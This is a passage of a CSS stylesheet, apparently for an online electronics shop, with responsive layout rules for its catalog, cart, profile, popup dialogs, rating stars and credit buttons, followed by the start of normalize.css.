  #comparison .compar_block .compar_list_right .text {
    height: 122px; }
  #comparison .compar_descr_block {
    padding: 0 7px; }
  #comparison .compar_descr_list {
    padding: 20px 0 25px 0; }
  #comparison .line p:nth-of-type(odd) {
    padding: 0 10px; }
  #personal_prof_oa .pp_ll_point.fifth {
    width: 60%; }
  #personal_prof_oa .pp_ll_point {
    width: calc(27.5% - 1px); }
  #personal_prof_oa .pp_ll_point.first,
  #personal_prof_oa .pp_ll_point.fourth {
    width: 45%; }
  #personal_prof_oa .pp_ll_point.fifth {
    width: calc(55% - 1px); }
  #personal_prof_oi .cart_absolute {
    position: absolute;
    top: 107px; }
  #personal_prof_oi .cart_absolute.first {
    left: 30%; }
  #personal_prof_oi .cart_absolute.second {
    left: calc(100% - 120px); }
  #personal_prof_oi .pp_oi_position .cart_item .image {
    width: 30%; }
  #personal_prof_oi .cart_absolute.first,
  #personal_prof_oi .cart_absolute.second {
    text-align: left;
    width: auto; }
  #personal_prof_oi .pp_oi_position .cart_item .cart_description {
    margin-right: 5%;
    text-align: left;
    width: calc(64% - 120px); }
  #personal_prof_oi .pp_oi_position .cart_item form {
    text-align: left;
    width: 120px;
    margin-bottom: 30px; }
  #personal_prof_oi div.cancel_item {
    margin: 0 3% 0 0;
    width: 120px; }
  #personal_prof_oi .cart_item {
    height: auto; }
  #personal_prof_oi .cart_item .cart_helper {
    display: inline-block;
    width: 29%; }
  #personal_prof_oi .cart_item .cart_bonus {
    width: calc(66% - 120px); }
  #personal_prof_oi .cart_bonus p {
    margin: 0; }
  #personal_prof_oi .cart_item {
    padding-bottom: 30px; }
  #personal_prof_oi .cart_buy {
    margin: 40px auto 0; }
  #catalog_about .catalog_about_block .catalog_descr_name p {
    font-size: 24px; }
  #catalog_about .catalog_about_block.second {
    padding: 0 7px; }
  #catalog_about .catalog_about_block .catalog_descr_list {
    padding: 20px 0 25px 0; }
  #catalog_about .catalog_about_block .line p:nth-of-type(odd) {
    padding: 0 10px; }
  #contacts .sort_top span {
    margin-top: -2px; } }

@media screen and (min-width: 300px) and (max-width: 550px) {
  #main_catalog .mc_r_item .price {
    bottom: 50px; }
  #main_catalog .mc_left .image {
    margin-right: 5px;
    margin-bottom: 80px;
    width: 50%; }
  #main_catalog .mc_left .mc_item_desc {
    margin-bottom: 35px;
    vertical-align: bottom;
    width: calc(50% - 6px); }
  #catalog_list .cl_block .cl_icons .cl_add {
    font-size: 0;
    padding: 0;
    line-height: normal; }
  #catalog_list .cl_block .cl_icons .cl_add img {
    display: block; }
  #catalog_list .cl_sort_memory .inline_b.left,
  #catalog_list .cl_sort_other .inline_b.left,
  #catalog_list .cl_sort_memory,
  #catalog_list .cl_sort_other {
    width: auto; }
  #catalog_list .cl_sort_memory input[type="checkbox"] + label::before,
  #catalog_list .cl_sort_other input[type="checkbox"] + label::before {
    margin: -7px 5px 0 0; }
  #catalog_list .cl_block .fa {
    margin: 0 1px; }
  #catalog_list .cl_block .cl_list_left {
    max-width: 110px; }
  #catalog_list .cl_block .cl_list_right {
    width: calc(100% - 131px); }
  #catalog_list .sort_top .sort_images {
    float: none; }
  #catalog_list .sort_top {
    padding-left: 0;
    text-align: center; }
  #personal_prof .pp_name_left .pp_information {
    margin-left: 20px; }
  #personal_prof .pp_name_left {
    padding-right: 5px; }
  #personal_prof .pp_name_left .pp_information {
    overflow: hidden;
    width: calc(100% - 131px); }
  #personal_prof .pp_name_left .pp_information p {
    font-size: 14px; }
  #personal_prof.pp_edit .pp_address_list .image {
    left: auto;
    right: -15px; }
  #search .s_block .s_list_left {
    display: block;
    margin: 0 auto 10px auto; }
  #search .s_block .s_list_right {
    width: calc(100% - 25px);
    margin-left: 10px; }
  #comparison .compar_block .fa {
    margin: 0 1px; }
  #comparison .line p {
    font-size: 12px; }
  #contacts .sort_top {
    text-align: center; }
  #catalog_about .catalog_about_popular .ct_icons .ct_add {
    font-size: 0;
    line-height: 0;
    padding: 0; }
  #catalog_about .catalog_about_popular .ct_add img {
    display: inline-block; }
  #catalog_about .catalog_about_right .buttom_line {
    padding-left: 10%; }
  #catalog_about .line p {
    font-size: 12px; }
  #catalog_about .line p:nth-of-type(even) {
    padding-right: 2px;
    min-width: inherit;
    width: 54%; }
  #catalog_about .catalog_about_main .catalog_about_descr_top .qual_item {
    margin: 20px 0 0 15px; }
  #catalog_about .catalog_about_main .contact_social {
    margin: 7px 0 0 175px; }
  #catalog_about .catalog_about_point {
    font-size: 0; }
  #catalog_about .catalog_about_point div {
    height: 60px;
    margin: 0;
    text-align: center;
    width: 30%;
    vertical-align: bottom; }
  #catalog_about .catalog_about_point .second {
    width: 40%; }
  #catalog_about .relative .catalog_about_point p {
    padding: 15px 0 0 0; }
  #contacts .sort_top span {
    border: 1px solid #dedcdc;
    height: 30px;
    line-height: 30px;
    margin-right: -1px;
    padding: 0 9px; }
  #contacts .sort_top span:hover {
    border: 1px solid #82c0ec; }
  #top_city .bg_bot .popular_city .iradio label {
    font-size: 14px; }
  #top_city .bg_bot .popular_city .iradio input[type="radio"]:checked + label {
    font-size: 24px; }
  #top_city .bg_bot .border_search input.inline_b {
    padding: 0 14px; }
  #top_city .bg_bot .itext {
    margin: 20px 8px 0 0;
    min-width: 140px;
    width: calc(100% - 96px); }
  #top_city .bg_bot .right .iradio label {
    font-size: 14px; }
  #top_city .bg_bot .border_search {
    padding: 14px; } }

@media screen and (min-width: 300px) and (max-width: 450px) {
  #contacts .sort_top span {
    font-size: 3.1vw;
    height: 25px;
    line-height: 25px;
    padding: 0 6px; }
  #catalog_about .catalog_about_popular .catalog_popular_list {
    padding: 10px; } }

/* -----@MEDIA for MOBILE 300->420px----- */
@media screen and (min-width: 300px) and (max-width: 420px) {
  .extra .owl-carousel .owl-controls .owl-nav .owl-prev {
    left: -30px; }
  .extra .owl-carousel .owl-controls .owl-nav .owl-next {
    right: -30px; }
  .block_new .new_text_left p:nth-child(1),
  .block_new .new_text_right p:nth-child(1) {
    font-size: 3vmin; }
  .block_new .new_text_left p:nth-child(2),
  .block_new .new_text_right p:nth-child(2) {
    font-size: 0.8vw;
    min-height: 10vh; }
  .block_item .item_promo_couple {
    display: inline-block;
    max-width: 100%;
    min-width: 100%; }
  .block_new .new_button a {
    font-size: 2vmin; }
  .promo_couple_inside .image_item {
    height: 40vw;
    line-height: 40vw;
    max-height: 40vw; }
  .promo_couple_inside .image_item img {
    width: 35vw; }
  .item_promo_couple .promo_couple {
    max-width: 420px;
    margin-right: 0 !important;
    margin-left: 0 !important; }
  .block_item .promo_couple_inside .description {
    height: 100px; }
  .block_item .promo_couple_inside .image img {
    width: 45vw; }
  #footer .lowest_part .cards img {
    padding-right: 2%; }
  #footer .contact_social p {
    padding-right: 6%; }
  #footer .owl-carousel .owl-controls .owl-nav .owl-next {
    right: -30px; }
  #footer .owl-carousel .owl-controls .owl-nav .owl-prev {
    left: -30px; }
  #footer .location {
    min-width: 240px; }
  #footer .contact_loc span {
    font-size: 16px; }
  #news .news_list .image {
    height: 120px; }
  #news .news_list .image img {
    margin-top: calc(-50% + 77px); }
  #cart .cart_checkout .buyer .width_small,
  #cart .cart_checkout .method .width_small,
  #cart .cart_checkout .cart_choice_buyer,
  #cart .cart_checkout .cart_choice_buyer {
    width: 100%; }
  #cart .cost_delivery .field_selection {
    padding-left: 6%; }
  #shit .block .block_text {
    margin: 0 10px; }
  #shit .block h4, #shit .block .h4 {
    padding: 5px 0 10px 40px; }
  #catalog_list .breadcrumbs {
    padding: 20px 0 20px 15px; }
  .name_sect {
    left: 15px; }
  #catalog_list .ct_list .ct_descr_min,
  #catalog_list .ct_list:hover .ct_descr_min {
    min-height: 105px; }
  #catalog_list .ct_block .ct_list {
    height: 440px; }
  #main_catalog .mc_r_item .image {
    height: 200px;
    line-height: 200px; }
  #main_catalog .mc_r_item,
  #main_catalog .mc_r_item.first {
    padding: 0 5px; }
  #main_catalog .mc_r_item.first .image,
  #main_catalog .mc_r_item .image {
    margin: 3px; }
  #personal_prof .pp_ll_point.first,
  #personal_prof .pp_ll_point.fourth {
    width: 40%; }
  #personal_prof .pp_ll_point.second {
    width: 32%; }
  #personal_prof .pp_ll_point.second p {
    font-size: 11px; }
  #personal_prof_oa .pp_ll_point.first,
  #personal_prof_oa .pp_ll_point.fourth {
    width: 40%; }
  #personal_prof_oa .pp_ll_point.second {
    width: 32%; }
  #personal_prof_oa .relative {
    margin: 20px 0; }
  #personal_prof_oa .pp_ll_point.second p {
    font-size: 11px; }
  #personal_prof_oi .cart_buy {
    width: 300px; }
  #personal_prof_oi .pp_oi_position .cart_item form {
    width: 100px; }
  #personal_prof_oi .pp_oi_position .cart_item .image {
    width: 20%; }
  #personal_prof_oi .cart_item img {
    width: 15vw; }
  #personal_prof_oi .pp_oi_position .cart_item .cart_description {
    width: calc(64% - 100px);
    margin-right: 3%; }
  #personal_prof_oi .cart_absolute.first {
    left: 26%; }
  #personal_prof_oi .cart_absolute.second {
    left: calc(100% - 100px); }
  #personal_prof_oi .cart_item .cart_helper {
    width: 22%; }
  #catalog_about .catalog_about_main .catalog_about_descr_top .qual_item {
    margin: 15px auto;
    text-align: center;
    display: block; }
  #catalog_about .catalog_about_main .catalog_about_descr_top .ct_icons {
    display: block;
    margin: 10px auto;
    text-align: center; }
  #catalog_about .catalog_about_main .contact_social {
    margin: 7px auto;
    text-align: center; }
  #catalog_about .catalog_about_popular .catalog_popular_list {
    height: 440px; }
  #catalog_about .catalog_about_right .buttom_line {
    padding-left: 1%; }
  #catalog_about .name_sect {
    top: -60px; }
  #catalog_about .catalog_popular_list .ct_descr_min,
  #catalog_about .catalog_popular_list:hover .ct_descr_min {
    min-height: 105px; }
  #contacts .cont_point p {
    font-size: 14px;
    padding: 12px 30px; }
  #contacts .cont_block.first .text {
    margin: 0;
    width: 100%; }
  #contacts .cont_block.second h2, #contacts .cont_block.second .h2 {
    font-size: 18px; }
  #contacts .cont_block.second {
    padding: 20px 5px 20px 10px; }
  #contacts .sort_top span {
    font-size: 2.88vw;
    height: 25px;
    line-height: 25px;
    padding: 0 5px; }
  #catalog_list .cl_block .cl_icons {
    position: static; } }

/* -----END of @MEDIA for MOBILE 300->459px----- */
@media screen and (min-width: 300px) and (max-width: 380px) {
  #cart .cost_delivery .field_selection {
    padding-left: 0px; }
  #cart .cost_delivery .iradio .itext {
    margin: 0 0 14px 0;
    padding-left: 4px; }
  #cart .requisites .add_bot .text p {
    text-align: center;
    width: auto; }
  #cart .requisites .add_bot .text {
    text-align: center; }
  #cart .cart_buy_end .cart_buy_button {
    width: 100%; }
  #cart .cart_buy_button .cart_but_buy,
  #cart .cart_buy_button a {
    font-size: 11.5px; }
  #cart .cart_buy {
    width: auto; }
  #cart .cart_buy_next span:nth-child(1) {
    font-size: 25px; }
  #main_catalog .mc_left span {
    font-size: 30px; }
  #top_city .bg_bot .right {
    width: 49%; }
  #top_city .bg_bot .popular_city {
    padding: 4px 2% 0 2%; } }

.block_store .text a {
  background-color: yellow;
  margin: 5px; }

.extra_item .owl-stage {
  width: 5000px; }

.popup_go .popupchiki {
  display: inline-block;
  background-color: #00BFFF;
  padding: 5px;
  margin: 5px; }

.popup_go p, .popup_go a,
.popup_go input, .popup_go h4, .popup_go .h4 {
  color: #505050; }

.popup_go * {
  padding: 0;
  margin: 0; }

.popup_go h4, .popup_go .h4 {
  padding-bottom: 25px; }

.popup_go .itext input {
  padding: 0 10px;
  width: 100%; }

.popup_go input[type="text"],
.popup_go input[type="email"],
.popup_go input[type="number"],
.popup_go input[type="password"] {
  border: 2px solid #dedcdc;
  font-size: 18px;
  height: 40px;
  line-height: 36px;
  vertical-align: middle; }

.popup_go textarea {
  border: 2px solid #dedcdc;
  font-size: 18px;
  height: 200px;
  line-height: 24px;
  margin: 14px auto 0 auto;
  padding: 0 10px;
  width: 240px;
  max-width: 240px; }

.popup_go input:focus,
.popup_go textarea:focus {
  border-color: #009edb !important; }

.popup_go input[type="submit"] {
  background-color: #009edb;
  padding: 8px 12px;
  margin: 10px 0 0 0; }

.popup_go #dialog input[type="submit"] {
  margin: 10px 0 0 45px; }

.popup_go .input_lrg {
  width: 240px; }

.popup_go form .itext {
  margin: 14px auto;
  padding: 0; }

.popup_go .popup_forgot_pass {
  color: #009edb;
  padding: 8px 12px; }

.popup_go input.popup_submit {
  color: white; }

.popup_go .close {
  position: absolute;
  right: 10px;
  top: 10px; }

.popup_go .popup_button_registration {
  color: #009edb;
  cursor: pointer;
  display: block;
  font-size: 24px;
  margin: 50px 0 10px 0; }

.popup_go .popup_registration {
  display: none; }

.popup_go .popup_registration input[type="submit"] {
  margin: 20px 0 0 0; }

.popup_go form {
  padding: 20px 20px 30px 20px; }

.mask {
  position: absolute;
  left: 0;
  top: 0;
  z-index: 10;
  background-color: #000;
  display: none; }

.masknew {
  position: fixed;
  left: 0;
  top: 0;
  z-index: 10;
  background-color: #000;
  opacity: 0.8;
  display: none;
  right: 0px;
  bottom: 0px; }

.masknew:before {
  content: 'ÐŸÐ¾Ð´Ð¾Ð¶Ð´Ð¸Ñ‚Ðµ';
  font-size: 24px;
  color: #fff;
  top: 50%;
  position: absolute;
  left: 50%;
  margin-left: -25px;
  background: url("/images/preloader.gif") 30px 0 no-repeat;
  margin-top: -80px;
  padding-top: 80px; }

.boxes .window {
  position: fixed;
  left: 0;
  top: 0;
  width: 440px;
  height: 200px;
  display: none;
  z-index: 9999; }

.boxes .window {
  background-color: #ffffff;
  border: 5px solid #79bcec;
  height: auto;
  max-width: 520px;
  margin: 5px;
  width: calc(100% - 10px);
  z-index: 99999; }

.popup_go #dialog .popup_registration input[type="submit"] {
  margin: 10px 0 0 0; }

.popup_go #dialog1 {
  text-align: left; }

.popup_go #dialog1 {
  line-height: 1.4em; }

.popup_go #dialog1 form {
  padding: 40px; }

.popup_go #dialog1 input.popup_submit {
  display: block;
  margin: 40px auto;
  padding: 8px 20px; }

.popup_go #dialog1 p.fourth span {
  color: #79bcec;
  font-size: 36px;
  line-height: 14px; }

.popup_go #dialog1 p.second,
.popup_go #dialog1 p.third {
  margin-bottom: 25px; }

.popup_go #dialog1 p.fifth {
  font-size: 18px;
  line-height: 1em;
  margin-bottom: 10px; }

.popup_go #dialog1 h4, .popup_go #dialog1 .h4 {
  margin: 10px;
  line-height: 1em; }

.popup_go #dialog2 span {
  color: #79bcec;
  display: block;
  font-size: 36px;
  line-height: 1em;
  padding: 5px 0 20px 0; }

.popup_go #dialog3, .popup_go #dialog3_credit, .popup_go #dialogcredit, .popup_go #dialogcreditsale {
  overflow: auto;
  max-height: calc(100% - 10px);
  max-width: 800px;
  width: calc(100% - 10px); }

.popup_go #dialog3 .input_lrg, .popup_go #dialog3_credit .input_lrg, .popup_go #dialogcredit .input_lrg, .popup_go #dialogcreditsale .input_lrg {
  margin: 6px 8px;
  width: 45%; }

.popup_go #dialog3 .helper, .popup_go #dialog3_credit .helper {
  margin: 6px 8px;
  width: 45%; }

.popup_go #dialog3 .input_mdl, .popup_go #dialog3_credit .input_mdl {
  margin-left: 10px;
  width: calc(100% - 155px);
  vertical-align: middle; }

.popup_go #dialog3 .popup_go_capcha, .popup_go #dialog3_credit .popup_go_capcha {
  font-size: 0;
  margin: 6px 8px;
  width: 45%; }

.popup_go #dialog3 .last_popup, .popup_go #dialog3_credit .last_popup, .popup_go #dialogcredit .last_popup, .popup_go #dialogcreditsale .last_popup {
  font-size: 18px;
  margin: 12px 8px;
  width: 45%;
  vertical-align: top; }

.popup_go #dialog3 .last_popup p, .popup_go #dialog3_credit .last_popup p,
.popup_go #dialog3 .last_popup span, .popup_go #dialog3_credit .last_popup span {
  font-size: 18px; }

.popup_go #dialog3 .last_popup p, .popup_go #dialog3_credit .last_popup p {
  margin-top: 65px; }

.popup_go #dialog3 .last_popup span, .popup_go #dialog3_credit .last_popup span {
  color: #003860;
  margin-left: 15px; }

.popup_go #dialog3 .capcha, .popup_go #dialog3_credit .capcha {
  vertical-align: middle; }

.popup_go #dialog3 .popup_go_item, .popup_go #dialog3_credit .popup_go_item {
  margin-top: 20px;
  text-align: left; }

.popup_go #dialog3 .popup_go_item .image,
.popup_go #dialog3_credit .popup_go_item .image,
.popup_go #dialog3 .popup_go_item .capcha,
.popup_go #dialog3_credit .popup_go_item .capcha {
  display: inline-block;
  margin-right: 15px;
  padding: 0;
  width: 145px; }

.popup_go #dialog3 .popup_go_item .image img,
.popup_go #dialog3_credit .popup_go_item .image img,
.popup_go #dialog3 .popup_go_item .capcha img,
.popup_go #dialog3_credit .popup_go_item .capcha img {
  max-width: 100%; }

.popup_go #dialog3 .popup_go_item p,
.popup_go #dialog3_credit .popup_go_item p {
  font-size: 18px; }

.popup_go #dialog4 span {
  color: #79bcec;
  display: block;
  font-size: 36px;
  line-height: 1em;
  padding: 5px 0 20px 0; }

.popup_go #dialog4 p {
  margin: 25px auto 40px;
  width: 250px; }

.popup_go #dialog5 {
  max-width: 825px;
  text-align: left;
  width: calc(100% - 10px); }

.popup_go #dialog5 form {
  padding: 30px; }

.popup_go #dialog5 .popup_table {
  padding: 30px 0 0 20px;
  font-size: 0; }

.popup_go #dialog5 .column_popup {
  display: inline-block; }

.popup_go #dialog5 .first {
  width: 39%; }

.popup_go #dialog5 .second {
  width: 40%; }

.popup_go #dialog5 .third {
  width: 20%; }

.popup_go #dialog5 .column_popup p:nth-child(1n+1) {
  padding-bottom: 15px; }

.popup_go #dialog5 .column_popup p:nth-child(1) {
  padding-bottom: 35px;
  color: #8c8c98;
  font-size: 12px; }

.popup_go #dialog6 textarea {
  font-size: 13.5px;
  display: block; }

.popup_go #dialog6 form .itext {
  display: block; }

.popup_go #dialog6 input.popup_submit {
  margin: 35px 0 15px 0; }

.popup_go #dialog7 form {
  padding: 30px; }

.popup_go #dialog7 {
  text-align: center; }

.morestar {
  color: #009edb !important;
  text-decoration: none; }

.morestar:hover {
  color: #28AEE3 !important;
  font-size: 15px; }

.creditinfo {
  margin-top: 10px;
  font-size: 13.5px !important; }

.i_creditbtn_first .morestar {
  color: #fff !important; }

form .stars {
  background: url("images/stars.png") repeat-x 0 0;
  margin: 0 auto;
  width: 210px; }

form .stars input[type="radio"] {
  position: absolute;
  opacity: 0;
  filter: alpha(opacity=0); }

form .stars input[type="radio"].star-5:checked ~ span {
  width: 100%; }

form .stars input[type="radio"].star-4:checked ~ span {
  width: 80%; }

form .stars input[type="radio"].star-3:checked ~ span {
  width: 60%; }

form .stars input[type="radio"].star-2:checked ~ span {
  width: 40%; }

form .stars input[type="radio"].star-1:checked ~ span {
  width: 20%; }

form .stars label {
  display: block;
  width: 42px;
  height: 32px;
  margin: 0 !important;
  padding: 0 !important;
  text-indent: -999em;
  float: left;
  position: relative;
  z-index: 10;
  background: transparent !important;
  cursor: pointer; }

form .stars label:hover ~ span {
  background-position: 0 -64px; }

form .stars label.star-5:hover ~ span {
  width: 100% !important; }

form .stars label.star-4:hover ~ span {
  width: 80% !important; }

form .stars label.star-3:hover ~ span {
  width: 60% !important; }

form .stars label.star-2:hover ~ span {
  width: 40% !important; }

form .stars label.star-1:hover ~ span {
  width: 20% !important; }

form .stars span {
  display: block;
  width: 0;
  position: relative;
  top: 0;
  left: 0;
  height: 32px;
  background: url("images/stars.png") repeat-x 0 -64px;
  -webkit-transition: -webkit-width 0.5s;
  -webkit-transition: width 0.5s;
  transition: width 0.5s; }

@media screen and (min-width: 300px) and (max-width: 850px) {
  .popup_go #dialog5 .column_popup {
    display: block;
    padding-bottom: 30px; }
  .popup_go #dialog5 div.column_popup {
    width: 100%; }
  .popup_go #dialog5 h4, .popup_go #dialog5 .h4 {
    font-size: 24px; } }

@media screen and (min-width: 300px) and (max-width: 750px) {
  .popup_go #dialog3 .input_lrg, .popup_go #dialog3_credit .input_lrg {
    width: 90%; }
  .popup_go #dialog3 .helper, .popup_go #dialog3_credit .helper {
    display: none; }
  .popup_go #dialog3 .popup_go_capcha, .popup_go #dialog3_credit .popup_go_capcha {
    width: 90%; }
  .popup_go #dialog3 .popup_go_item p, .popup_go #dialog3_credit .popup_go_item p {
    text-align: left;
    width: 200px; }
  .popup_go #dialog3 .last_popup p, .popup_go #dialog3_credit .last_popup p {
    margin-top: 20px; }
  .popup_go #dialog3 .popup_go_item, .popup_go #dialog3_credit .popup_go_item {
    text-align: center; }
  .popup_go #dialog3 .last_popup, .popup_go #dialog3_credit .last_popup {
    width: 90%; }
  .popup_go #dialog3 .input_mdl, .popup_go #dialog3_credit .input_mdl {
    width: 194px; } }

@media screen and (min-width: 300px) and (max-width: 550px) {
  .popup_go #dialog1 form {
    padding: 20px 20px 30px 20px; }
  .popup_go #dialog3 .input_mdl, .popup_go #dialog3_credit .input_mdl {
    display: block;
    margin: 0 auto; }
  .popup_go #dialog3 .popup_go_item, .popup_go #dialog3_credit .popup_go_item {
    margin: 20px -30px 0 -30px; } }

@media screen and (min-width: 300px) and (max-width: 420px) {
  .popup_go h4, .popup_go .h4 {
    font-size: 24px; }
  .popup_go input[type="text"],
  .popup_go input[type="email"],
  .popup_go input[type="number"],
  .popup_go input[type="password"] {
    font-size: 13.5px; }
  .popup_go .popup_button_registration {
    font-size: 18px; }
  .popup_go #dialog1 p.fourth span {
    font-size: 24px; }
  .popup_go #dialog2 span {
    font-size: 24px; }
  .popup_go #dialog3 .popup_go_item p, .popup_go #dialog3_credit .popup_go_item p {
    font-size: 13.5px;
    text-align: center; }
  .popup_go #dialog3 .last_popup, .popup_go #dialog3_credit .last_popup {
    font-size: 13.5px; }
  .popup_go #dialog3 form, .popup_go #dialog3_credit form {
    padding: 20px 20px 10px 20px; }
  .popup_go #dialog5 form {
    padding: 20px 20px 10px 20px; }
  .popup_go #dialog5 h4, .popup_go #dialog5 .h4 {
    font-size: 18px; }
  .popup_go #dialog5 .popup_table {
    padding: 30px 0 0 5px; } }

.new_second {
  width: 49%;
  float: left;
  margin-right: 10px;
  margin-top: 10px; }

.new_second img {
  width: 100%; }

@media screen and (max-width: 1000px) and (min-width: 300px) {
  .new_second {
    width: 100%;
    float: left;
    margin-top: 10px; }
  .new_second img {
    width: 100%; } }

.slider_top {
  display: none;
margin-top:50px !important;}

.cl_sort_right p.title {
  text-align: center;
  font-size: 20px; }

#catalog_list .sort_horz .cl_sort_right {
  float: left;
  width: 100%;
  margin-bottom: 30px;
  padding: 0px; }

#catalog_list .sort_horz .cl_sort_right .cl_sort_other {
  float: left;
  width: 250px;
  height: 150px;
  background-color: white;
  border: 2px solid #dedcdc;
  padding: 12px; }

#catalog_list .sort_horz .cl_sort_right .cl_sort_other.big {
  width: 450px; }

#catalog_list .sort_horz .cl_sort_right .cl_sort_other .inline_b {
  width: 100%; }

#catalog_list .sort_horz .cl_sort_other p {
  margin: 0px; }

#catalog_list .sort_horz .cl_color {
  float: left;
  width: 270px;
  margin: 0px;
  height: 133px;
  border: 2px solid #dedcdc; }

#catalog_list .sort_horz .cl_sort_price {
  float: left;
  width: 300px;
  height: 133px;
  padding-right: 50px;
  padding-left: 10px;
  border: 2px solid #dedcdc; }

#catalog_list .sort_horz .cl_sort_diagonal {
  float: left;
  margin: 0px;
  height: 133px;
  width: 300px;
  padding-right: 60px;
  padding-left: 10px;
  border: 2px solid #dedcdc; }

#catalog_list .sort_horz .cl_sort_diagonal p {
  margin: 20px 0 -5px 0; }

#catalog_list .sort_horz .cl_sort_right p, #catalog_list .cl_sort_right input {
  text-align: center;
  font-weight: 600; }

.bxbuttonbuy {
  position: absolute;
  width: 500px;
  height: 1.5em;
  background-color: #025197;
  text-align: center;
  line-height: 1.5;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  /* position: absolute; */
  /* bottom: 80%; */
  /* left: 150%; */
  border: 3px solid #015292;
  color: white;
  font-size: 2em;
  border-radius: 25px; }

.bxbuttonbuy a {
  display: block;
  text-align: center;
  height: 100%;
  color: white; }

.bxbuttonbuy:hover {
  background-color: #2482d8; }

@media screen and (max-width: 480px) and (min-width: 300px) {
  .bxbuttonbuy {
    width: 300px;
    font-size: 1em; } }

#main_catalog .mc_left a.to__prod {
  background: none;
  line-height: normal;
  position: static;
  padding: 0px; }

.bbtt a {
  color: white; }

.bbtt1 a {
  color: black; }

.no a {
  width: 277px;
  display: block;
  height: 80px;
  font-size: 0px; }

.white__slide__btt {
  position: absolute;
  padding-bottom: 15px;
  bottom: 30px;
  right: 35px;
  z-index: 99999; }

.white__slide__btt img {
  width: 298px;
  display: inline-block;
  background-color: white; }

.white__slide__btt__other {
  right: 405px; }

.breadcrumbs li {
  display: inline-block; }

.image_warranty {
  position: absolute;
  right: 0;
  top: 0;
  z-index: 2; }

.best_product {
  position: absolute;
  right: 300px;
  top: 0;
  z-index: 2; }

.catalog_about_main .image {
  position: relative; }

/*	ÐšÑ€ÐµÐ´Ð¸Ñ‚Ð½Ñ‹Ðµ ÐºÐ½Ð¾Ð¿ÐºÐ¸*/
.i_creditbtn_first {
  margin-top: 7px;
  background: #fff;
  padding: 1px;
  overflow: hidden; }

.i_creditbtn_first a {
  text-decoration: none;
  opacity: .8;
  margin: 0;
  color: #fff !important;
  font-size: 14px;
  text-align: center;
  background-color: #009edb;
  width: 147px;
  float: right;
  padding: 7px 0; }

.i_creditbtn_first a:hover {
  background: #28AEE3;
  text-decoration: none; }

.i_creditbtn_first p {
  font-weight: bold;
  color: #000;
  font-size: 16px;
  float: left;
  text-align: center;
  width: 70px;
  line-height: 1.3;
  margin: 0; }

.i_creditbtn_first p span {
  color: #8f8f8f;
  font-weight: normal;
  font-size: 11px;
  margin-top: 0;
  padding: 0;
  display: block; }

.five-one {
  width: 100%;
  height: 120px;
  margin-bottom: 20px;
  background-color: #FFFFFF; }

#hidden_club_discount {
  display: none; }

.club_price_button {
  display: inline-block;
  border-radius: 3px;
  background: #d61c2a;
  color: #fff !important;
  padding: 5px 10px;
  margin: 10px 0; }

.header_price_filter label input {
  border: 1px solid #ccc;
  padding: 5px 10px; }

.filter_price_block {
  padding-bottom: 40px !important; }

.order_field_label {
  font-size: 11px;
  color: #999;
  margin: 5px 0; }

.order_field_label .required {
  font-weight: bold;
  color: #d00 !important;
  line-height: 1px;
  font-size: 16px; }

.up_menu .magazini {
  margin-top: 1.18519rem; }

.up_menu .personal h5, .up_menu .personal .h5, .up_menu .personal_over h5, .up_menu .personal_over .h5 {
  line-height: 2.25926rem;
  margin-bottom: 0; }

.up_menu .korz_over img {
  float: left;
  margin-top: 0.59259rem; }

.up_menu .korz_over .basket h5, .up_menu .korz_over .basket .h5 {
  margin-bottom: 0;
  line-height: inherit; }

.up_menu .personal_over .pers_open {
  float: left;
  margin-top: 0.44444rem; }

.logo_phone h5, .logo_phone .h5, .logo_phone .h5 {
  margin-bottom: 0; }

@media screen and (max-width: 39.9375em) {
  .lowest_part .sony_store {
    min-width: 20.59259rem; } }

/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */ }

/**
 * Remove default margin.
 */
body {
  margin: 0; }

/* HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block; }

/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
audio,
canvas,
progress,
video {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */ }

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0; }

/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/11, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none; }

/* Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background-color: transparent; }

/**
 * Improve readability when focused and also mouse hovered in all browsers.
 */
a:active,
a:hover {
  outline: 0; }

/* Text-level semantics
   ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted; }

/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
b,
strong {
  font-weight: bold; }

/**
 * Address styling not present in Safari and Chrome.
 */
dfn {
  font-style: italic; }

/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */
h1, .h1 {
  font-size: 3em;
  /* margin: 0.67em 0; */ }

/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #000; }

/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%; }

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

/* Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9/10.
 */
img {
  border: 0; }

/**
 * Correct overflow not hidden in IE 9/10/11.
 */
svg:not(:root) {
  overflow: hidden; }

/* Grouping content
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari.
 */
figure {
  margin: 1em 40px; }

/**
 * Address differences between Firefox and other browsers.
 */
hr {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  height: 0; }

/**
 * Contain overflow in all browsers.
 */
pre {
